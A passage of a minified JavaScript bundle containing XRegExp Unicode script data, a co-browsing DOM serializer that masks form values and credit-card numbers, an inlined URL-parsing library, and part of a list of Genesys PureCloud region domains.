c-\ude13\ude15-\ude17\ude19-\ude35\ude38-\ude3a\ude3f-\ude48\ude50-\ude58]"},{name:"Khitan_Small_Script",astral:"𖿤|\ud822[\udf00-\udfff]|\ud823[\udc00-\udcd5]"},{name:"Khmer",bmp:"ក-៝០-៩៰-៹᧠-᧿"},{name:"Khojki",astral:"\ud804[\ude00-\ude11\ude13-\ude3e]"},{name:"Khudawadi",astral:"\ud804[\udeb0-\udeea\udef0-\udef9]"},{name:"Lao",bmp:"ກຂຄຆ-ຊຌ-ຣລວ-ຽເ-ໄໆ່-ໍ໐-໙ໜ-ໟ"},{name:"Latin",bmp:"A-Za-zªºÀ-ÖØ-öø-ʸˠ-ˤᴀ-ᴥᴬ-ᵜᵢ-ᵥᵫ-ᵷᵹ-ᶾḀ-ỿⁱⁿₐ-ₜKÅℲⅎⅠ-ↈⱠ-ⱿꜢ-ꞇꞋ-ꟊꟐꟑꟓꟕ-ꟙꟲ-ꟿꬰ-ꭚꭜ-ꭤꭦ-ꭩﬀ-ﬆＡ-Ｚａ-ｚ",astral:"\ud801[\udf80-\udf85\udf87-\udfb0\udfb2-\udfba]|\ud837[\udf00-\udf1e]"},{name:"Lepcha",bmp:"ᰀ-᰷᰻-᱉ᱍ-ᱏ"},{name:"Limbu",bmp:"ᤀ-ᤞᤠ-ᤫᤰ-᤻᥀᥄-᥏"},{name:"Linear_A",astral:"\ud801[\ude00-\udf36\udf40-\udf55\udf60-\udf67]"},{name:"Linear_B",astral:"\ud800[\udc00-\udc0b\udc0d-\udc26\udc28-\udc3a\udc3c\udc3d\udc3f-\udc4d\udc50-\udc5d\udc80-\udcfa]"},{name:"Lisu",bmp:"ꓐ-꓿",astral:"𑾰"},{name:"Lycian",astral:"\ud800[\ude80-\ude9c]"},{name:"Lydian",astral:"\ud802[\udd20-\udd39\udd3f]"},{name:"Mahajani",astral:"\ud804[\udd50-\udd76]"},{name:"Makasar",astral:"\ud807[\udee0-\udef8]"},{name:"Malayalam",bmp:"ഀ-ഌഎ-ഐഒ-ൄെ-ൈൊ-൏ൔ-ൣ൦-ൿ"},{name:"Mandaic",bmp:"ࡀ-࡛࡞"},{name:"Manichaean",astral:"\ud802[\udec0-\udee6\udeeb-\udef6]"},{name:"Marchen",astral:"\ud807[\udc70-\udc8f\udc92-\udca7\udca9-\udcb6]"},{name:"Masaram_Gondi",astral:"\ud807[\udd00-\udd06\udd08\udd09\udd0b-\udd36\udd3a\udd3c\udd3d\udd3f-\udd47\udd50-\udd59]"},{name:"Medefaidrin",astral:"\ud81b[\ude40-\ude9a]"},{name:"Meetei_Mayek",bmp:"ꫠ-꫶ꯀ-꯭꯰-꯹"},{name:"Mende_Kikakui",astral:"\ud83a[\udc00-\udcc4\udcc7-\udcd6]"},{name:"Meroitic_Cursive",astral:"\ud802[\udda0-\uddb7\uddbc-\uddcf\uddd2-\uddff]"},{name:"Meroitic_Hieroglyphs",astral:"\ud802[\udd80-\udd9f]"},{name:"Miao",astral:"\ud81b[\udf00-\udf4a\udf4f-\udf87\udf8f-\udf9f]"},{name:"Modi",astral:"\ud805[\ude00-\ude44\ude50-\ude59]"},{name:"Mongolian",bmp:"᠀᠁᠄᠆-᠙ᠠ-ᡸᢀ-ᢪ",astral:"\ud805[\ude60-\ude6c]"},{name:"Mro",astral:"\ud81a[\ude40-\ude5e\ude60-\ude69\ude6e\ude6f]"},{name:"Multani",astral:"\ud804[\ude80-\ude86\ude88\ude8a-\ude8d\ude8f-\ude9d\ude9f-\udea9]"},{name:"Myanmar",bmp:"က-႟ꧠ-ꧾꩠ-ꩿ"},{name:"Nabataean",astral:"\ud802[\udc80-\udc9e\udca7-\udcaf]"},{name:"Nandinagari",astral:"\ud806[\udda0-\udda7\uddaa-\uddd7\uddda-\udde4]"},{name:"New_Tai_Lue",bmp:"ᦀ-ᦫᦰ-ᧉ᧐-᧚᧞᧟"},{name:"Newa",astral:"\ud805[\udc00-\udc5b\udc5d-\udc61]"},{name:"Nko",bmp:"߀-ߺ߽-߿"},{name:"Nushu",astral:"𖿡|\ud82c[\udd70-\udefb]"},{name:"Nyiakeng_Puachue_Hmong",astral:"\ud838[\udd00-\udd2c\udd30-\udd3d\udd40-\udd49\udd4e\udd4f]"},{name:"Ogham",bmp:" -᚜"},{name:"Ol_Chiki",bmp:"᱐-᱿"},{name:"Old_Hungarian",astral:"\ud803[\udc80-\udcb2\udcc0-\udcf2\udcfa-\udcff]"},{name:"Old_Italic",astral:"\ud800[\udf00-\udf23\udf2d-\udf2f]"},{name:"Old_North_Arabian",astral:"\ud802[\ude80-\ude9f]"},{name:"Old_Permic",astral:"\ud800[\udf50-\udf7a]"},{name:"Old_Persian",astral:"\ud800[\udfa0-\udfc3\udfc8-\udfd5]"},{name:"Old_Sogdian",astral:"\ud803[\udf00-\udf27]"},{name:"Old_South_Arabian",astral:"\ud802[\ude60-\ude7f]"},{name:"Old_Turkic",astral:"\ud803[\udc00-\udc48]"},{name:"Old_Uyghur",astral:"\ud803[\udf70-\udf89]"},{name:"Oriya",bmp:"ଁ-ଃଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହ଼-ୄେୈୋ-୍୕-ୗଡ଼ଢ଼ୟ-ୣ୦-୷"},{name:"Osage",astral:"\ud801[\udcb0-\udcd3\udcd8-\udcfb]"},{name:"Osmanya",astral:"\ud801[\udc80-\udc9d\udca0-\udca9]"},{name:"Pahawh_Hmong",astral:"\ud81a[\udf00-\udf45\udf50-\udf59\udf5b-\udf61\udf63-\udf77\udf7d-\udf8f]"},{name:"Palmyrene",astral:"\ud802[\udc60-\udc7f]"},{name:"Pau_Cin_Hau",astral:"\ud806[\udec0-\udef8]"},{name:"Phags_Pa",bmp:"ꡀ-꡷"},{name:"Phoenician",astral:"\ud802[\udd00-\udd1b\udd1f]"},{name:"Psalter_Pahlavi",astral:"\ud802[\udf80-\udf91\udf99-\udf9c\udfa9-\udfaf]"},{name:"Rejang",bmp:"ꤰ-꥓꥟"},{name:"Runic",bmp:"ᚠ-ᛪᛮ-ᛸ"},{name:"Samaritan",bmp:"ࠀ-࠭࠰-࠾"},{name:"Saurashtra",bmp:"ꢀ-ꣅ꣎-꣙"},{name:"Sharada",astral:"\ud804[\udd80-\udddf]"},{name:"Shavian",astral:"\ud801[\udc50-\udc7f]"},{name:"Siddham",astral:"\ud805[\udd80-\uddb5\uddb8-\udddd]"},{name:"SignWriting",astral:"\ud836[\udc00-\ude8b\ude9b-\ude9f\udea1-\udeaf]"},{name:"Sinhala",bmp:"ඁ-ඃඅ-ඖක-නඳ-රලව-ෆ්ා-ුූෘ-ෟ෦-෯ෲ-෴",astral:"\ud804[\udde1-\uddf4]"},{name:"Sogdian",astral:"\ud803[\udf30-\udf59]"},{name:"Sora_Sompeng",astral:"\ud804[\udcd0-\udce8\udcf0-\udcf9]"},{name:"Soyombo",astral:"\ud806[\ude50-\udea2]"},{name:"Sundanese",bmp:"ᮀ-ᮿ᳀-᳇"},{name:"Syloti_Nagri",bmp:"ꠀ-꠬"},{name:"Syriac",bmp:"܀-܍܏-݊ݍ-ݏࡠ-ࡪ"},{name:"Tagalog",bmp:"ᜀ-᜕ᜟ"},{name:"Tagbanwa",bmp:"ᝠ-ᝬᝮ-ᝰᝲᝳ"},{name:"Tai_Le",bmp:"ᥐ-ᥭᥰ-ᥴ"},{name:"Tai_Tham",bmp:"ᨠ-ᩞ᩠-᩿᩼-᪉᪐-᪙᪠-᪭"},{name:"Tai_Viet",bmp:"ꪀ-ꫂꫛ-꫟"},{name:"Takri",astral:"\ud805[\ude80-\udeb9\udec0-\udec9]"},{name:"Tamil",bmp:"ஂஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹா-ூெ-ைொ-்ௐௗ௦-௺",astral:"\ud807[\udfc0-\udff1\udfff]"},{name:"Tangsa",astral:"\ud81a[\ude70-\udebe\udec0-\udec9]"},{name:"Tangut",astral:"𖿠|[\ud81c-\ud820][\udc00-\udfff]|\ud821[\udc00-\udff7]|\ud822[\udc00-\udeff]|\ud823[\udd00-\udd08]"},{name:"Telugu",bmp:"ఀ-ఌఎ-ఐఒ-నప-హ఼-ౄె-ైొ-్ౕౖౘ-ౚౝౠ-ౣ౦-౯౷-౿"},{name:"Thaana",bmp:"ހ-ޱ"},{name:"Thai",bmp:"ก-ฺเ-๛"},{name:"Tibetan",bmp:"ༀ-ཇཉ-ཬཱ-ྗྙ-ྼ྾-࿌࿎-࿔࿙࿚"},{name:"Tifinagh",bmp:"ⴰ-ⵧⵯ⵰⵿"},{name:"Tirhuta",astral:"\ud805[\udc80-\udcc7\udcd0-\udcd9]"},{name:"Toto",astral:"\ud838[\ude90-\udeae]"},{name:"Ugaritic",astral:"\ud800[\udf80-\udf9d\udf9f]"},{name:"Vai",bmp:"ꔀ-ꘫ"},{name:"Vithkuqi",astral:"\ud801[\udd70-\udd7a\udd7c-\udd8a\udd8c-\udd92\udd94\udd95\udd97-\udda1\udda3-\uddb1\uddb3-\uddb9\uddbb\uddbc]"},{name:"Wancho",astral:"\ud838[\udec0-\udef9\udeff]"},{name:"Warang_Citi",astral:"\ud806[\udca0-\udcf2\udcff]"},{name:"Yezidi",astral:"\ud803[\ude80-\udea9\udeab-\udead\udeb0\udeb1]"},{name:"Yi",bmp:"ꀀ-ꒌ꒐-꓆"},{name:"Zanabazar_Square",astral:"\ud806[\ude00-\ude47]"}];!function(e,t){var u=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var d=u(ag);
/*!
	 * XRegExp Unicode Scripts 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2010-present MIT License
	 * Unicode data by Mathias Bynens <mathiasbynens.be>
	 */t.default=function(e){if(!e.addUnicodeData)throw new ReferenceError("Unicode Base must be loaded before Unicode Scripts");e.addUnicodeData(d.default,"Script")},e.exports=t.default}(sg,sg.exports),function(e,t){var u=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var d=u(vd.exports),n=u(Op.exports),o=u(ug.exports),r=u(dg.exports),i=u(ng.exports),s=u(rg.exports),a=u(sg.exports);(0,n.default)(d.default),(0,o.default)(d.default),(0,r.default)(d.default),(0,i.default)(d.default),(0,s.default)(d.default),(0,a.default)(d.default),t.default=d.default,e.exports=t.default}(_,_.exports);var cg=M(_.exports);function lg(e,t,u){let d;switch(e.nodeType){case Node.DOCUMENT_TYPE_NODE:return"doctype";case Node.COMMENT_NODE:return"comment";case Node.TEXT_NODE:return d=e,Rg(d,!0,t)?"maskedText":"text";case Node.ELEMENT_NODE:return d=e,(d.matches('input[type="checkbox"]')||d.matches('input[type="radio"]'))&&Ng(d,!0,u)?"readonlyMultiValueInput":("INPUT"===d.tagName||"TEXTAREA"===d.tagName)&&Ng(d,!0,u)&&Rg(d,!0,t)?"maskedTextualInput":"INPUT"!==d.tagName&&"TEXTAREA"!==d.tagName||!Ng(d,!0,u)?"SELECT"!==d.tagName&&"OPTION"!==d.tagName&&"OPTGROUP"!==d.tagName||!Ng(d,!0,u)?"BUTTON"===d.tagName&&Ng(d,!0,u)?"readonlyButton":"SELECT"===d.tagName?"select":"INPUT"!==d.tagName&&"TEXTAREA"!==d.tagName||!Rg(d,!0,t)?d.matches('input[type="checkbox"]')||d.matches('input[type="radio"]')?"checkbox":"IFRAME"===d.tagName?L(d)?"cobrowsableIframe":"crossDomainIframe":"IMG"===d.tagName&&Rg(d,!0,t)?"maskedImage":"EMBED"===d.tagName||"OBJECT"===d.tagName?"embedOrObject":Rg(d,!1,t)?"maskedContainerElement":Ng(d,!1,u)?"readonlyContainerElement":"INPUT"===d.tagName||"TEXTAREA"===d.tagName?"textualInput":"HEAD"===d.tagName?"head":"CANVAS"===d.tagName?"canvas":function(e){return null!==e.closest("svg")}(d)?"svg":x(d)?"cssInJsStyle":"LINK"===d.tagName?"link":"STYLE"===d.tagName?"style":"generalElement":"maskedTextualInput":"readonlyMultiValueInput":"readonlyTextualInput";default:return"otherNode"}}class fg{constructor(e,t){this.node=e,this.id=t}serialize(){return{nodeType:this.node.nodeType,id:this.id}}}class hg extends fg{constructor(e,t){super(e,t),this.node=e,this.id=t}serialize(){const e=super.serialize();return e.name=this.node.name,e.publicId=this.node.publicId,e.systemId=this.node.systemId,e}}class pg extends fg{constructor(e,t,u,d){super(e,t),this.node=e,this.id=t,this.config=u,this.i18n=d,(null==u?void 0:u.markElementAsMasked)&&this.markMasked(this.node),(null==u?void 0:u.markElementAsReadonly)&&this.markReadonly(this.node)}serialize(){var e,t;const u=super.serialize(),d=this.node;if(u.tagName=d.tagName,d.hasAttributes()){u.attributes={};for(const n of d.attributes)u.attributes[n.name]=_g(this.i18n,u,n,null===(e=this.config)||void 0===e?void 0:e.markElementAsMasked,null===(t=this.config)||void 0===t?void 0:t.markElementAsReadonly)}return u}markReadonly(e){e.setAttribute("data-gcobrowse-readonly","true")}markMasked(e){e.setAttribute("data-gcobrowse-masked","true")}}class gg extends fg{constructor(e,t,u){super(e,t),this.node=e,this.id=t,this.maskingRegexps=u}serialize(){const e=super.serialize(),t=wg(this.node.textContent,null==this?void 0:this.maskingRegexps);return this.node.parentNode&&"style"===lg(this.node.parentNode)&&R?(e.cssContent=t,e.baseURL=document.baseURI):e.textContent=t,e}}class bg extends pg{constructor(e,t,u,d){super(e,t,u,d),this.node=e,this.id=t,this.config=u,this.i18n=d}serialize(){var e;const t=super.serialize();t.attributes||(t.attributes={}),this.config.markElementAsReadonly&&(t.attributes.disabled="true");const u=this.config.markElementAsMasked?Fg(this.node.value):this.node.value;if(t.attributes.value=u,t.value=u,this.isCheckboxOrRadio()&&(null===(e=t.attributes)||void 0===e||delete e.value,t.checked=this.node.checked,this.config.markElementAsReadonly)){const e=this.node.labels;if(e)for(const t of e)super.markReadonly(t)}return t}isCheckboxOrRadio(){return this.node.matches('input[type="checkbox"]')||this.node.matches('input[type="radio"]')}}class mg extends pg{serialize(){const e=super.serialize(),t=this.node;if(!k(t)||!x(t))throw new Error(`Unexpected type of node passed to CssInJSStyleSerializer: ${t.tagName}`);return e.cssContent=mg.getCss(t),e.baseURL=document.baseURI,e}static getCss(e){let t="";if(!k(e)||!x(e))throw new Error(`Unexpected type of node passed to CssInJSStyleSerializer: ${e.tagName}`);for(const u of e.sheet.cssRules)t+=u.cssText+"\n";return t}}class Dg extends pg{constructor(e,t){super(e,t),this.node=e,this.id=t}serialize(){const e=super.serialize(),t=document.adoptedStyleSheets;if(t&&t.length>0){let u="";t.forEach(e=>{for(const t of e.cssRules)u+=t.cssText+"\n"}),e.cssContent=u}return e}}class vg extends pg{constructor(e,t,u,d){super(e,t,u,d),this.node=e,this.id=t,this.config=u,this.i18n=d,super.markMasked(this.node)}serialize(){const e=super.serialize(),t=this.node.getBoundingClientRect();return e.attributes&&(e.attributes.src="[data-uri]",e.attributes.height=t.height.toString(),e.attributes.width=t.width.toString()),e}}class yg extends pg{constructor(e,t,u,d){super(e,t,u,d),this.node=e,this.id=t,this.config=u,this.i18n=d,super.markMasked(this.node)}serialize(){const e=super.serialize();return e.attributes||(e.attributes={}),e.attributes.src&&(e.attributes.src="about:blank",e.attributes.frameborder="1"),e.width=this.node.getBoundingClientRect().width,e.height=this.node.getBoundingClientRect().height,e}}class Eg extends pg{serialize(){const e=super.serialize();return e.attributes||(e.attributes={}),e.attributes.src&&(e.attributes.src="about:blank",e.attributes.frameborder="1"),e.width=this.node.getBoundingClientRect().width,e.height=this.node.getBoundingClientRect().height,e}}class Cg extends pg{constructor(e,t,u){super(e,t),this.node=e,this.id=t,this.maskingRegexps=u}serialize(){const e=super.serialize();return e.value=wg(this.node.value,null==this?void 0:this.maskingRegexps),e}}function wg(e,t){if(!t)return e;for(const u of t){const t=cg(u.definition),d=u.substituteCharacter;if(Ag(u.definition)){const u=e.replace(/[\s-]+/g,"").match(t);if(u){const t=u[0],n=new RegExp(t.replace(/(\d{4})(?=\d{4})/g,"$1[- ]?"),"g"),o=e.match(n);if(o&&Sg(t)){const t=d.repeat(o[0].length);e=e.replace(o[0],t)}}}else{const u=t.exec(e);if(!u)continue;const n=u[0],o=d.repeat(n.length);e=e.replace(n,o)}}return e}function Ag(e){return"(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\\d{3})\\d{11})"===e}function Sg(e){let t=0,u=!1;for(let d=(e=e.replace(/\D/g,"")).length-1;d>=0;d--){const n=e.charAt(d);let o=parseInt(n,10);u&&(o*=2)>9&&(o-=9),t+=o,u=!u}return t%10==0}function Fg(e){return e.replace(/[^\s]/g,"●")}class xg extends fg{constructor(e,t){super(e,t),this.node=e,this.id=t}serialize(){const e=super.serialize();return e.textContent=Fg(this.node.textContent),e}}class kg extends pg{serialize(){const e=super.serialize();return e.svg=1,e}}class Ig extends pg{constructor(e,t,u,d){super(e,t,u,d),this.node=e,this.id=t,this.config=u,this.i18n=d,super.markMasked(this.node)}serialize(){const e=super.serialize();return e.width=this.node.getBoundingClientRect().width,e.height=this.node.getBoundingClientRect().height,e.tagName="DIV",e.isEmbedOrObject=!0,e.attributes||(e.attributes={}),delete e.attributes.data,delete e.attributes.src,delete e.attributes.width,delete e.attributes.height,delete e.attributes.type,delete e.attributes.typemustmatch,delete e.attributes.usemap,e.attributes.frameborder="1",e}}class Og{constructor(e,t){this.node=e,this.id=t,this.allowedRelTypes=["icon","stylesheet","apple-icon-touch"],this.allowedAsAttributes=["font","image","style"],this.elementSerializer=new pg(e,t)}serialize(){var e,t;const u=this.elementSerializer.serialize();{u.attributes&&(u.attributes.crossorigin="anonymous");const d=null===(e=u.attributes)||void 0===e?void 0:e.as;if(d&&!this.isAttributeAllowed(d,this.allowedAsAttributes))return;const n=null===(t=u.attributes)||void 0===t?void 0:t.rel;if(n&&!this.isAttributeAllowed(n,this.allowedRelTypes))return;this.rewriteHref(u)}return u}isAttributeAllowed(e,t){return t.includes(e.toLowerCase())}rewriteHref(e){var t;if(null==e?void 0:e.attributes){const u=null===(t=e.attributes)||void 0===t?void 0:t.href;u&&(e.attributes.href=new URL(u,document.baseURI).href)}}}class Tg extends pg{serialize(){return super.serialize()}}class Lg extends pg{serialize(){const e=super.serialize();let t;try{t=this.node.toDataURL("image/webp")}catch(e){t=""}return e.canvas=t,e}}function Bg(e){if(!e.cssSelectors)return!1;for(const t of e.cssSelectors){if(e.elem.nodeType!==Node.ELEMENT_NODE&&e.elem.nodeType!==Node.TEXT_NODE)continue;const u=e.elem.nodeType===Node.TEXT_NODE?Mg(e.elem):e.elem;if(null===u)throw new Error(`Cannot determine if element ${e.elem.outerHTML} is of type ${e.selectorType}`);if(u.matches(t))return!0;if(e.checkParent&&u.closest(t))return!0}return!1}function Rg(e,t,u){return Bg({selectorType:"masking",elem:e,checkParent:t,cssSelectors:u})}function Ng(e,t,u){return Bg({selectorType:"readonly",elem:e,checkParent:t,cssSelectors:u})}function Mg(e){if(null===e.parentNode)throw new Error("parent node must not be null");return e.parentNode instanceof ShadowRoot?e.getRootNode().host:e.parentNode}function _g(e,t,u,d,n){var o;const r={masked:{aria:["aria-roledescription","aria-label","aria-description","aria-keyshorts","aria-placeholder","aria-valuetext"],other:["placeholder","value","title","content","alt","abbr","label"]},readonly:{aria:["aria-disabled","aria-readonly"]}};if(d){if(r.masked.aria.includes(u.name)){if("aria-valuetext"!=u.name)return e?e.contentMasked:Fg(u.value);null===(o=t.attributes)||void 0===o||delete o["aria-valuetext"]}if(r.masked.other.includes(u.name))return Fg(u.value)}return n&&r.readonly.aria.includes(u.name)?"true":u.value}function Pg(e,t){const u=t.replace(/[[]/,"\\[").replace(/[\]]/,"\\]"),d=new RegExp("[\\#&]"+u+"=([^&#]*)").exec(e.hash);return null===d?null:decodeURIComponent(d[1].replace(/\+/g," "))}var jg={exports:{}};(function(e){var t=function(){return t=Object.assign||function(e){for(var t,u=1,d=arguments.length;u<d;u++)for(var n in t=arguments[u])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},t.apply(this,arguments)};function u(e,t,u){if(u||2===arguments.length)for(var d,n=0,o=t.length;n<o;n++)!d&&n in t||(d||(d=Array.prototype.slice.call(t,0,n)),d[n]=t[n]);return e.concat(d||Array.prototype.slice.call(t))}var d,n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==N?N:"undefined"!=typeof self?self:{},o=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e},r=Object.prototype.hasOwnProperty;function i(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function s(e){try{return encodeURIComponent(e)}catch(e){return null}}function a(e){for(var t,u=/([^=?#&]+)=?([^&]*)/g,d={};t=u.exec(e);){var n=i(t[1]),o=i(t[2]);null===n||null===o||n in d||(d[n]=o)}return d}function c(e,t){t=t||"";var u,n,o=[];for(n in"string"!=typeof t&&(t="?"),e)if(r.call(e,n)){if((u=e[n])||null!==u&&u!==d&&!isNaN(u)||(u=""),n=s(n),u=s(u),null===n||null===u)continue;o.push(n+"="+u)}return o.length?t+o.join("&"):""}var l=c,f=a,h={stringify:l,parse:f},p=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,g=/[\n\r\t]/g,b=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,m=/:\d+$/,D=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,v=/^[a-zA-Z]:/;function y(e){return(e||"").toString().replace(p,"")}var E=[["#","hash"],["?","query"],function(e,t){return A(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],C={hash:1,query:1};function w(e){var t,u=("undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:{}).location||{},d={},o=typeof(e=e||u);if("blob:"===e.protocol)d=new x(unescape(e.pathname),{});else if("string"===o)for(t in d=new x(e,{}),C)delete d[t];else if("object"===o){for(t in e)t in C||(d[t]=e[t]);void 0===d.slashes&&(d.slashes=b.test(e.href))}return d}function A(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function S(e,t){e=(e=y(e)).replace(g,""),t=t||{};var u,d=D.exec(e),n=d[1]?d[1].toLowerCase():"",o=!!d[2],r=!!d[3],i=0;return o?r?(u=d[2]+d[3]+d[4],i=d[2].length+d[3].length):(u=d[2]+d[4],i=d[2].length):r?(u=d[3]+d[4],i=d[3].length):u=d[4],"file:"===n?i>=2&&(u=u.slice(2)):A(n)?u=d[4]:n?o&&(u=u.slice(2)):i>=2&&A(t.protocol)&&(u=d[4]),{protocol:n,slashes:o||A(n),slashesCount:i,rest:u}}function F(e,t){if(""===e)return t;for(var u=(t||"/").split("/").slice(0,-1).concat(e.split("/")),d=u.length,n=u[d-1],o=!1,r=0;d--;)"."===u[d]?u.splice(d,1):".."===u[d]?(u.splice(d,1),r++):r&&(0===d&&(o=!0),u.splice(d,1),r--);return o&&u.unshift(""),"."!==n&&".."!==n||u.push(""),u.join("/")}function x(e,t,u){if(e=(e=y(e)).replace(g,""),!(this instanceof x))return new x(e,t,u);var d,n,r,i,s,a,c=E.slice(),l=typeof t,f=this,p=0;for("object"!==l&&"string"!==l&&(u=t,t=null),u&&"function"!=typeof u&&(u=h.parse),d=!(n=S(e||"",t=w(t))).protocol&&!n.slashes,f.slashes=n.slashes||d&&t.slashes,f.protocol=n.protocol||t.protocol||"",e=n.rest,("file:"===n.protocol&&(2!==n.slashesCount||v.test(e))||!n.slashes&&(n.protocol||n.slashesCount<2||!A(f.protocol)))&&(c[3]=[/(.*)/,"pathname"]);p<c.length;p++)"function"!=typeof(i=c[p])?(r=i[0],a=i[1],r!=r?f[a]=e:"string"==typeof r?~(s="@"===r?e.lastIndexOf(r):e.indexOf(r))&&("number"==typeof i[2]?(f[a]=e.slice(0,s),e=e.slice(s+i[2])):(f[a]=e.slice(s),e=e.slice(0,s))):(s=r.exec(e))&&(f[a]=s[1],e=e.slice(0,s.index)),f[a]=f[a]||d&&i[3]&&t[a]||"",i[4]&&(f[a]=f[a].toLowerCase())):e=i(e,f);u&&(f.query=u(f.query)),d&&t.slashes&&"/"!==f.pathname.charAt(0)&&(""!==f.pathname||""!==t.pathname)&&(f.pathname=F(f.pathname,t.pathname)),"/"!==f.pathname.charAt(0)&&A(f.protocol)&&(f.pathname="/"+f.pathname),o(f.port,f.protocol)||(f.host=f.hostname,f.port=""),f.username=f.password="",f.auth&&(~(s=f.auth.indexOf(":"))?(f.username=f.auth.slice(0,s),f.username=encodeURIComponent(decodeURIComponent(f.username)),f.password=f.auth.slice(s+1),f.password=encodeURIComponent(decodeURIComponent(f.password))):f.username=encodeURIComponent(decodeURIComponent(f.auth)),f.auth=f.password?f.username+":"+f.password:f.username),f.origin="file:"!==f.protocol&&A(f.protocol)&&f.host?f.protocol+"//"+f.host:"null",f.href=f.toString()}function k(e,t,u){var d=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(u||h.parse)(t)),d[e]=t;break;case"port":d[e]=t,o(t,d.protocol)?t&&(d.host=d.hostname+":"+t):(d.host=d.hostname,d[e]="");break;case"hostname":d[e]=t,d.port&&(t+=":"+d.port),d.host=t;break;case"host":d[e]=t,m.test(t)?(t=t.split(":"),d.port=t.pop(),d.hostname=t.join(":")):(d.hostname=t,d.port="");break;case"protocol":d.protocol=t.toLowerCase(),d.slashes=!u;break;case"pathname":case"hash":if(t){var n="pathname"===e?"/":"#";d[e]=t.charAt(0)!==n?n+t:t}else d[e]=t;break;case"username":case"password":d[e]=encodeURIComponent(t);break;case"auth":var r=t.indexOf(":");~r?(d.username=t.slice(0,r),d.username=encodeURIComponent(decodeURIComponent(d.username)),d.password=t.slice(r+1),d.password=encodeURIComponent(decodeURIComponent(d.password))):d.username=encodeURIComponent(decodeURIComponent(t))}for(var i=0;i<E.length;i++){var s=E[i];s[4]&&(d[s[1]]=d[s[1]].toLowerCase())}return d.auth=d.password?d.username+":"+d.password:d.username,d.origin="file:"!==d.protocol&&A(d.protocol)&&d.host?d.protocol+"//"+d.host:"null",d.href=d.toString(),d}function I(e){e&&"function"==typeof e||(e=h.stringify);var t,u=this,d=u.host,n=u.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var o=n+(u.protocol&&u.slashes||A(u.protocol)?"//":"");return u.username?(o+=u.username,u.password&&(o+=":"+u.password),o+="@"):u.password?(o+=":"+u.password,o+="@"):"file:"!==u.protocol&&A(u.protocol)&&!d&&"/"!==u.pathname&&(o+="@"),(":"===d[d.length-1]||m.test(u.hostname)&&!u.port)&&(d+=":"),o+=d+u.pathname,(t="object"==typeof u.query?e(u.query):u.query)&&(o+="?"!==t.charAt(0)?"?"+t:t),u.hash&&(o+=u.hash),o}x.prototype={set:k,toString:I},x.extractProtocol=S,x.location=w,x.trimLeft=y,x.qs=h;var O=x;function T(e,t){if(!e)throw new Error(t)}function L(e,t){void 0===t&&(t="value"),T(e instanceof Array,"".concat(t," must be an array of strings"));for(var u=0,d=e;u<d.length;u++)T("string"==typeof d[u],"Each item in ".concat(t," must be a string"))}function B(e){T("string"==typeof e,"url is not a string");var t=O(e,{});return T(t.protocol&&t.hostname,"invalid url: '".concat(e,"', unable to parse hostname")),t}function R(e){T(!!e&&"object"==typeof e,"Provided filters must be an object");var t=e;void 0!==t.env&&(T(t.env instanceof Array,"filters.env must be an array"),T(t.env.every(function(e){return _.indexOf(e)>=0}),"'".concat(t.env,"' - filters.env must be an array containing only: ").concat(_.join(",")))),void 0!==t.status&&(T(t.status instanceof Array,"filters.status must be an array"),T(t.status.every(function(e){return P.indexOf(e)>=0}),"'".concat(t.status,"' - filters.status must be an array containing only: ").concat(P.join(","))))}var M=[{name:"dev",env:"dev",region:"us-east-1",status:"stable",publicDomainName:"inindca.com",publicDomainAliases:[]},{name:"fedramp-use2-core",env:"fedramp",region:"us-east-2",status:"stable",publicDomainName:"use2.us-gov-pure.cloud",publicDomainAliases:[]},{name:"prod",env:"prod",region:"us-east-1",status:"stable",publicDomainName:"mypurecloud.com",publicDomainAliases:[]},{name:"prod-apne1",env:"prod",region:"ap-northeast-1",status:"stable",publicDomainName:"mypurecloud.jp",publicDomainAliases:[]},{name:"prod-apne2",env:"prod",region:"ap-northeast-2",status:"stable",publicDomainName:"apne2.pure.cloud",publicDomainAliases:[]},{name:"prod-apne3",env:"prod",region:"ap-northeast-3",status:"stable",publicDomainName:"apne3.pure.cloud",publicDomainAliases:[]},{name:"prod-aps1",env:"prod",region:"ap-south-1",status:"stable",publicDomainName:"aps1.pure.cloud",publicDomainAliases:[]},{name:"prod-apse1",env:"prod",region:"ap-southeast-1",status:"alpha",publicDomainName:"apse1.pure.cloud",publicDomainAliases:[]},{name:"prod-apse2",env:"prod",region:"ap-southeast-2",status:"stable",publicDomainName:"mypurecloud.com.au",publicDomainAliases:[]},{name:"prod-cac1",env:"prod",region:"ca-central-1",status:"stable",publicDomainName:"cac1.pure.cloud",publicDomainAliases:[]},{name:"prod-euc1",env:"prod",region:"eu-central-1",status:"stable",publicDomainName:"mypurecloud.de",publicDomainAliases:[]},{name:"prod-euc2",env:"prod",region:"eu-central-2",status:"stable",publicDomainName:"euc2.pure.cloud",publicDomainAliases:[]},{name:"prod-euw1",env:"prod",region:"eu-west-1",status:"stable",publicDomainName:"mypurecloud.ie",publicDomainAliases:[]},{name:"p